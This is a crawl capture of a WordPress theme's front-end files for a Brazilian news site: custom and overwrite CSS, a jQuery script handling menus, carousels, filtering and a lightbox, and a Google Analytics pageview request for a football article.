.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #78acc2; }

::selection { background-color: #78acc2; }
::-moz-selection { background-color: #78acc2; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #78acc2; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #6ea2b8 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#78acc2; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#78acc2; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #6ea2b8 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #eb3134; }
#top-header #searchform #s { background-color: #d71d20; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #d2181b; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color : #ffffff; }



/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #1f1d1d;
    border-bottom: 1px solid #ffffff;
}

@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #1f1d1d;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #1f1d1d;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #ffffff;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { height: 85px; }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 85px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #000000 !important;
    background-color: #fced12;
}

header#siteheader .sf-menu li li a {
    color: #fced12;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #000000 !important;
    background-color: #fced12 !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #eb3134;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e5e5e5;
        border-top: 1px solid #fcfcfc;
    }
}



/* x > 1200 
 *-------------------------------*/
@media only screen and (min-width: 1200px) { 
  .boxed #inner-body { max-width: 1200px; margin: 0 auto; }
  .no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { max-width: 1140px; }
  .container { max-width: 1140px; } 
  #axi_breadcrumbs { max-width: 285px; }
}


/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #eb3134; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #292929 !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 1413
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }




--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22
body_size: 5699
content:
/* ================== init.superfish.js =================== */

;(function($){
    
/*--------------------------------------------
 *   superfish menu init
 *--------------------------------------------*/
    
    function init_superfish(speed, delay, fade){
        
        var animEff = { opacity:'show', height:'show' };
        if(fade) animEff.opacity = 'show';
        
        $('ul.sf-menu').superfish({ 
            delay:       delay,    // one second delay on mouseout 
            animation:   animEff,  // fade-in and slide-down animation 
            speed:       speed,    // faster animation speed 
            autoArrows:  true,     // disable generation of arrow mark-up 
            dropShadows: false     // disable drop shadows 
        });
    }
    init_superfish('fast', 100, true);
    
})(jQuery);

/* ================== init.averta.js =================== */

;(function($){

/*--------------------------------------------
 *  Averta plugins
 *--------------------------------------------*/
    
    // on document ready 
    $(document).ready(function(){
    
        $('.widget-tabs .widget-inner').avertaLiveTabs({
            tabs:            'ul.tabs > li',            // Tabs selector
            tabsActiveClass: 'active',                  // A Class that indicates active tab
            contents:        'ul.tabs-content > li',    // Tabs content selector    
            contentsActiveClass: 'active',              // A Class that indicates active tab-content    
            transition:      'fade',                    // Animation type white swiching tabs
            duration :        50                        // Animation duration in mili seconds
       });
   
   });
   
   
   $(".scroll2top").avertaScroll2top({ ease:'easeInOutQuint', speed:800 });
   
})(jQuery);

/* ================== init.retina.js =================== */


;(function($){

/*--------------------------------------------
 *  Load high resolution images on retina screens
 *--------------------------------------------*/

   if( window.devicePixelRatio && window.devicePixelRatio == 2.0 ){
       
        var $retina_ready_imgs = $("img[data-image2x]");
        
        if(!$retina_ready_imgs.length) return;
        
        $retina_ready_imgs.each( function( index, element ){
            var $this = $(this);
            var image2x_src = $this.data("image2x");
            if(image2x_src) 
                $this.attr('src', image2x_src );
        });
   }
   
})(jQuery);

/* ================== resize.js =================== */

   
/*--------------------------------------------
 *  on resize
 *--------------------------------------------*/

;(function($){
      
    backupStyles();
    resizeSections();
    
    $(window).bind("debouncedresize", resizeSections );
    
})(jQuery);

/*--------------------------------------------*/


function resizeSections(){
    $ = jQuery.noConflict();
    
    var imgRatio = 1.65;
    
    var screenWidth = $(window).width();
    
    if( screenWidth < 650 ) {
        // change blog land mode to portrait
        $('.widget-blog .land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('.widget-blog [data-class*="land"]').each( function(index){
            var $this = $(this).addClass("land");
        });
    }
    
    if( screenWidth < 768 ) { 
        // add mob class to widget title bar if filter nav exist
        $('.widget-nav.filterable').closest('.widget-title-bar').addClass('mob');
    } else {
        // remove mob class from widget title bar
        $('.widget-title-bar.mob').removeClass('mob');
    }
    
    
    if( screenWidth < 960 ) {
        // change blog land mode to portrait (sidebar)
        $('#main.land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('#main[data-class*="land"]').each( function(index){
            $(this).addClass("land");
        });
    }
    
    /*
    $(".g1 .col.height2, .g1 .col .height2").each(function(index){
        var $this = $(this);
        $this.height( 2 + Math.floor(($this.width() / imgRatio) * 2) );
    });
    
    //$(".g1 .col.height1, .g1 .col .height1").each(function(index){
    $(".col.height1, .col .height1").each(function(index){
        var $this = $(this);
        $this.height( Math.floor($this.width() / imgRatio) );
    });
    */  
}


function backupStyles() {
    $ = jQuery.noConflict();
    
    $('.land').each( function(index){
        var $this = $(this);
        $this.attr( "data-class" ,$this.attr("class"));
    });
}



/* ================== init.isotope.js =================== */

;(function($){
/*--------------------------------------------
 *  Isotope Filterable Widgets
 *--------------------------------------------*/
    
    function init_isotope_filter(widget, container, btns){
        
        var $btns      = $(btns);
        var $container = $(container);
        
        //get active filter
        var filterType = $btns.filter('.active').attr('data-filter');
        
        // provide selector
        var selector   = (filterType === 'all')?'' : '[data-filter="' + filterType + '"]';
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            filter : selector
        });
        
        // filter items when filter link is clicked
        $btns.click(function(event) {
            var $this = $(this);
            event.preventDefault();
            
            // reset the active class on all the buttons
            $this.siblings().removeClass('active');
            $this.addClass('active');
            
            filterType = $this.data('filter');
            selector   = (filterType === 'all')? '': '[data-filter*="' + filterType + '"]';
            //console.log(selector);
            $container.isotope({ 
                filter :  selector ,
                animationEngine : 'best-available' ,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }
    
    function init_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            var btns       = widget_selector + '.filterable a';
            if(!$(btns).length) continue; 
            init_isotope_filter(widget_selector, container, btns);
        }
    }
    
    function update_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var $btns      = $widget.find('.filterable a');
            if(!$btns.length) continue; 
            $btns.filter('.active').trigger("click");
        }
    }
    
    // get all portfolio and product widgets on page
    var $widgets = $('.widget-folio, .widget-product');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_filterable_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", update_filterable_sections );
    
    
})(jQuery);


;(function($){
/*--------------------------------------------
 *  Isotope Masonry Widgets
 *--------------------------------------------*/
    
    function init_isotope_masonry_grid(container){
        
        var $container = $(container);
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        
    }
    
    function init_masonry_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            
            var is_filterable       = widget_selector + '.filterable a';
            var is_slideable        = widget_selector + '.widget-nav';
            if( $(is_filterable).length || $(is_slideable).length) continue; 
            init_isotope_masonry_grid(container);
        }
    }
    
    // get all portfolio widgets 
    var $widgets = $('.widget-folio, .widget-gallery');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_masonry_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", init_masonry_sections );
    
})(jQuery);

/* ================== init.carousel.js =================== */


;(function($){
    
    // get all article type widgets and init carousel
    function init_article_carousels(){
        
        $.each($article_widgets, function(){
            $this = $(this);
            if($this.find('.widget-nav').hasClass('pagination'))
                init_article_carousel($this);
        });
    }
    
    
    function init_article_carousel($widget){
       
       var visible_items, min_num, availableW, itemW, $wrapper_width, screenWidth;
       
       screenWidth     = $(window).width();
       $widget_wrapper = $widget;
       $carou_wrapper  = $widget_wrapper.find(".motion-wrapper");
       
       $carou_wrapper.css("margin-left", 0).css("margin-right","-18px");
       $carou_items    = $carou_wrapper.children();
       
       $wrapper_width  = $widget_wrapper.width();
       
       if      ($carou_wrapper.hasClass("five-column") ){
           visible_items = 5;
       }else if($carou_wrapper.hasClass("four-column") ){
           visible_items = 4;
       }else if($carou_wrapper.hasClass("three-column")){
           visible_items = 3;
       }else if($carou_wrapper.hasClass("two-column")  ){
           visible_items = 2;
       }else if($carou_wrapper.hasClass("one-column")  ){
           visible_items = 1;
       }else{
           visible_items = 3;
       }
       
       if(screenWidth < 960){
           min_num = Math.floor($wrapper_width/ 310);
       }else{
           min_num = visible_items;
       }
       
       availableW = $wrapper_width - ((min_num - 1) * 18);
       itemW = Math.floor(availableW / min_num);
       
       $.each($carou_items, function(i){
           $this = $(this);
           $this.css("margin-right", "18px");
           $this.css("margin-left" , 0);
           $this.css("max-width"   , itemW);
       });
       
       var autoplay = ($carou_wrapper.closest(".widget-container").data("autoplay") == "yes");
       
       $carou_wrapper.carouFredSel({
            circular : autoplay,
            infinite : false,
            resonsive: true ,
            align    : "left",
            height   : "auto",
            items: {
                visible:visible_items
            },
            scroll: {
                items: 1,
                easing: "easeOutQuint"
            },
            auto: {  play  : autoplay,
                    duration : 1000, timeoutDuration:1700, pauseOnHover:true 
            },
            prev: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_prev'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            next: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_next'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            swipe: {
                items: 2,
                duration: 800,
                easing: "easeInOutCubic",
                onMouse: true,
                onTouch: true
            }
            
        });
        
        $widget_wrapper.find(".caroufredsel_wrapper").width("auto");
    }
    
    
    var $article_widgets = $(".widget-blog, .widget-news, .widget-product, .widget-folio, .widget-pages, .entry-related");
    
    // update widgets state on page resize
    $(window).on("debouncedresize", init_article_carousels);
    
    init_article_carousels();
    $(document).ready(init_article_carousels);
    $article_widgets.imagesLoaded( init_article_carousels );
})(jQuery);






;(function($){
    
    function init__brand_slider() {
        $brand_slider.children('li').show();
        // init carousel for client/brand section
        $brand_slider.carouFredSel({
            
            circular    : true,
            infinite    : true,
            debug       : false,
    
            width: '100%',
            height: 'auto',
            //responsive:true,
            items: {
                visible:{
                            min: 1,
                            max: 8
                        }
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                items: 1,
                duration: 500
            } ,
            swipe: {
                onMouse: true,
                onTouch: true,
                items: 4,
                duration: 500,
                easing: "easeInOutCubic"
            },
            auto: {  play  : ($(this).closest(".wrapper_brands").data("autoplay") == "yes"), 
                     duration : 800, timeoutDuration:1500, pauseOnHover:true },
            prev: {
                button: function() { return $(this).parent().siblings(".arr_small_prev"); }
            },
            next: {
                button: function() { return $(this).parent().siblings(".arr_small_next"); }
            }
        });
    
    };
    
    $brand_slider = $('.wrapper_brands > ul.carousel_list');
    $brand_slider.imagesLoaded(init__brand_slider);
    
    $(document).ready(function() {
        // init testimonial carousel
        $('div.testimonial_slider').carouFredSel({
    
            height: 'auto',
            padding:[0,0, 220,0],
            direction: 'up',
            align:false,
            
            debug:false,
            
            items: {
                visible:1,
                width:"100%",
                height:"variable"
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                fx : 'crossfade'
            } ,
            swipe: {
                onMouse: true,
                onTouch: true
            },
            auto : {
                easing      : "quadratic",
                duration    : 1500,
                timeoutDuration: 6000,
                pauseOnHover: true
            },
            prev: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_prev"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_prev'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            },
            next: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_next"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_next'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            }
        });
        
        
    });
    
})(jQuery);


/* ================== init.map.js =================== */

;(function($){
    
    
    
})(jQuery);


/* ================== init.highlightjs.js =================== */

;jQuery(function($){
    if(typeof hljs !== 'undefined') { hljs.initHighlightingOnLoad(); }
});

/* ================== click.js =================== */

;(function($){
    
    $('.nav-toggle').unbind('click')
                    .bind('click', function(event){
        event.preventDefault();
        $(this).toggleClass('active');
        $('nav#access .sf-menu').animate({ height:'toggle' });
    });
    
})(jQuery);

/* ================== elements.js =================== */

;jQuery(function($){
    
    // messagebox script
    $('.msgbox').each(function(i){
        
        $(this).find("a.close").on("click", function(event){
            event.preventDefault();
            var $block = $(this).closest('.msgbox');
            
            $block.slideUp(300, function(){
                $block.remove();
            });
        });
    
    });
    
});


// position callout button in safari
;(function($) {
    if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) return;
    
    var $callout = $('div.callout');
    var $btn     = $callout.find('.featured_btn');
    var $label   = $btn.find('span');
    
    function updateCalloutBtnPosition(){
        var topPos   = ($btn.height() - $label.height()) * 0.5;
        $label.css('top', topPos);
    }
    updateCalloutBtnPosition();
    $(window).bind("resize", updateCalloutBtnPosition );
})(jQuery);





/* ================== pages.js =================== */

// ---- product page ---------------------
// increase the min height for product info column if the info column was bigger than media
;(function($){
    var $singleProduct = $(".single-product");
    if(!$singleProduct.length) return;
    
    var infoHeight = $singleProduct.find(".single-info").height() + 110; // 100 is the height of product thumb carousel.
    if(infoHeight > 300)
        $singleProduct.find("#main .hentry .entry-content")
                            .css("min-height", infoHeight).end()
                      .find("#main .hentry .entry-wrapper")
                            .css("min-height", infoHeight);
    
})(jQuery);

/* ================== init.chart.js =================== */

/*--------------------------------------------
 *  Animate Progress chart
 *--------------------------------------------*/

jQuery(function($){

    $chart = $('.widget-chart');
    if(!$chart.length) return;
    
    $bars  = $chart.find('.chart-bar');
    
    $.each($bars, function(i){
        $this = $(this);
        $slider = $this.children('div');
        percent = parseInt($slider.find('em').text());
        
        $slider.width(0);
        $slider.delay(i * 150).animate(
            { 'width': (percent+"%") },
            { duration:2000,
              easing: 'easeOutQuad'
            }
        );
    });
    
});

/* ================== init.prettyphoto.js =================== */

;(function($){

/*--------------------------------------------
 *  prettyPhoto init
 *--------------------------------------------*/
    
    var viewportWidth = $('body').innerWidth();
    
    $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({
        hook: 'data-rel',
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 0, /* The padding on each side of the picture */ 
        autoplay: true, /* Automatically start videos: True/False */
        
        markup: '<div class="pp_pic_holder"> \
                    <div class="pp_content_container"> \
                        <div class="pp_left"> \
                        <div class="pp_right"> \
                            <div class="pp_content"> \
                                <a class="pp_close" href="#">Close</a> \
                                <div class="pp_loaderIcon"></div> \
                                <div class="pp_fade"> \
                                    <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                    <div class="pp_hoverContainer"> \
                                        <a class="pp_next" href="#">next</a> \
                                        <a class="pp_previous" href="#">previous</a> \
                                    </div> \
                                    <div id="pp_full_res"></div> \
                                    <div class="pp_details"> \
                                        <div class="pp_nav"> \
                                            <a href="#" class="pp_arrow_previous">Previous</a> \
                                            <a href="#" class="pp_arrow_next">Next</a> \
                                        </div> \
                                        <div class="ppt">&nbsp;</div> \
                                        <p class="pp_description"></p> \
                                        <div class="pp_social">{pp_social}</div> \
                                    </div> \
                                </div> \
                            </div> \
                        </div> \
                        </div> \
                    </div> \
                </div> \
                <div class="pp_overlay"></div>',
        gallery_markup: '<div class="pp_gallery"> \
                            <a href="#" class="pp_arrow_previous">Previous</a> \
                            <div> \
                                <ul> \
                                    {gallery} \
                                </ul> \
                            </div> \
                            <a href="#" class="pp_arrow_next">Next</a> \
                        </div>',
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: '',
        social_tools: '<ul class="socials"><li><a href="http://www.facebook.com/plugins/like.php?locale=en_US&href='+ location.href +'" class="icon-facebook-sign"></a></li><li><a href="http://twitter.com/share" class="icon-twitter"></a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></li></ul>',
        changepicturecallback: function(){
                                    if (viewportWidth < 1000) {
                                        $(".pp_pic_holder.pp_default").css("top",window.pageYOffset+"px");
                                    }
                                }
    });
    
})(jQuery);

/* ================== contact-form7.js =================== */

;(function($){

/*--------------------------------------------
 *  enable contact form 7 placeholder
 *--------------------------------------------*/
   
   var $cf7_fields = $("form.wpcf7-form").find("input, textarea");
   
   $cf7_fields.each(function() {
       var $this = $(this);
        $this.attr("placeholder", $this.attr("title") );       
    }); 
   
})(jQuery);

;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1081747183&t=pageview&_s=1&dl=https%3A%2F%2Falianca.redefonte.com%2F2012%2F11%2F26%2Fcom-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta%2F&ul=en-us%40posix&dt=Com%20Ganso%20ap%C3%A1tico%2C%20reservas%20do%20S%C3%A3o%20Paulo%20empatam%20com%20a%20Ponte%20Preta%20%7C%20Alian%C3%A7a%20Not%C3%ADcias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=105213118&gjid=1409577764&cid=657206543.1768697057&tid=UA-24253905-1&_gid=282784718.1768697057&_r=1&_slc=1&z=1331390638
body_size: -453
content:
2,cG-J9NHRE3RFE